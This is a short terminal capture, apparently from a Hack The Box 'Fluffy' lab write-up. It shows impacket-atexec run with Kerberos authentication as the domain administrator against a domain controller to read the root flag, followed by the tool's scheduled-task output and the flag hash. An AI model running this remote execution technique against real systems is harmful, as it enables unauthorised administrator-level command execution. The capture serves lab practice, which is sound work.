 ❯ impacket-atexec fluffy.htb/administrator@dc01.fluffy.htb -k -no-pass 'type C:\Users\Administrator\Desktop\root.txt'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \oZnWjTZX
[*] Running task \oZnWjTZX
[*] Deleting task \oZnWjTZX
[*] Attempting to read ADMIN$\Temp\oZnWjTZX.tmp
c933ba4e7ee48ce4dd1e922fc1c4c2a0
~/htbctf/fluffy/content
0 ↑ 1h 50m 1 sudo 2 ruby 3 zsh 4 zsh 5 zsh 6 python3